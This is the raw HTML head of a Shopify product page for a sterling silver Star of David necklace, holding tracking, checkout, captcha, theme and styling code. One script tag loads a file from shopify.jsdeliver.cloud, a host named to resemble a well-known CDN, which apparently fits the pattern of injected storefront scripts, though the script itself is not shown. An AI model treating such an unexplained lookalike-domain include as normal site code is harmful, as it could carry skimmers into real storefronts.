

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alefbet.com/products/lineal-star-of-david-necklace?_pos=6&_sid=4aedf8995&_ss=r
body_size: 67570
content:
<script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) { (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]); h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');  ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;  ap.defer=true; t.head.appendChild(ap); ['error', 'unhandledrejection'].forEach(function (ty) {     h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); }); });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.alefbet.com/products/lineal-star-of-david-necklace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/secondary.js?v=176493633728047177611741721735" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.alefbet.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1678108612&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lineal Star of David Necklace | Modern Judaica Sterling
 &ndash; Alef Bet by Paula</title>

    
      <meta name="description" content="Shop our stunning Lineal Star of David Necklace in sterling silver. A perfect Bar Mitzvah gift, crafted to celebrate faith and heritage.">
    

    

<meta property="og:site_name" content="Alef Bet by Paula">
<meta property="og:url" content="https://www.alefbet.com/products/lineal-star-of-david-necklace">
<meta property="og:title" content="Lineal Star of David Necklace | Modern Judaica Sterling">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop our stunning Lineal Star of David Necklace in sterling silver. A perfect Bar Mitzvah gift, crafted to celebrate faith and heritage."><meta property="og:image" content="http://www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972">
  <meta property="og:image:secure_url" content="https://www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="3000"><meta property="og:price:amount" content="69.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lineal Star of David Necklace | Modern Judaica Sterling">
<meta name="twitter:description" content="Shop our stunning Lineal Star of David Necklace in sterling silver. A perfect Bar Mitzvah gift, crafted to celebrate faith and heritage.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="xII9V-eCodUAlrWK3Eqcd0B-jHWB_V-OPbvCtkQF0EA">
<meta name="facebook-domain-verification" content="36t6050xub4h2ufw6n6cy812k463yx">
<meta name="facebook-domain-verification" content="nc7qe22g9q5igizvh2uxkjapew9taj">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1221165123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="519cd911bf31861c274be82649205825">
<meta id="in-context-paypal-metadata" data-shop-id="1221165123" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.alefbet.com/products/lineal-star-of-david-necklace">
<link rel="alternate" hreflang="es" href="https://www.alefbet.com/es/products/lineal-star-of-david-necklace">
<link rel="alternate" type="application/json+oembed" href="https://www.alefbet.com/products/lineal-star-of-david-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1221165123" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1221165123,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1221165123","merchantName":"Alef Bet by Paula","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alef Bet by Paula","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"519cd911bf31861c274be82649205825","betas":["rich-media-storefront-analytics"],"domain":"www.alefbet.com","predictiveSearch":true,"shopId":1221165123,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alef-bet-jewelry-by-paula.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine Theme (Saksham's Version)","id":148497924345,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alefbet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script id="__st">var __st={"a":1221165123,"offset":-28800,"reqid":"ce74e48c-f62b-42c1-95b4-1b2dd70abe36-1767348659","pageurl":"www.alefbet.com\/products\/lineal-star-of-david-necklace?_pos=6\u0026_sid=4aedf8995\u0026_ss=r","u":"d72c3c5996aa","p":"product","rtyp":"product","rid":1315707682883};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.alefbet.com/cdn/shop/t/67/compiled_assets/scripts.js?23016"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 250, 249, 246;
        --color-base-background-2: 239, 237, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 164, 36, 35;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 108, 132;
        --payment-terms-background-color: #faf9f6;

        --gradient-base-background-1: #faf9f6;
        --gradient-base-background-2: #efede8;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #a76c84;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 10px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/base.css?v=121267868872971810841741721735" rel="stylesheet" type="text/css" media="all" />
    

